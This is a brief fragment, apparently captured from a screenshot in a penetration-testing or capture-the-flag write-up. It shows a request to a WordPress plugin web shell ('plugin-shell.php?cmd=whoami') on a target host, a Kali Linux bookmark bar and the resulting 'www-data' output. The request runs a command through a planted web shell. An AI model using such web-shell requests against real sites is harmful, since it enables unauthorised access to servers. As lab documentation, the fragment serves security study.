 escolares.dl/wordpress/wp-content/plugins/plugin-shell/plugin-shell.php?cmd=whoami
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Optimum write-up - T...
www-data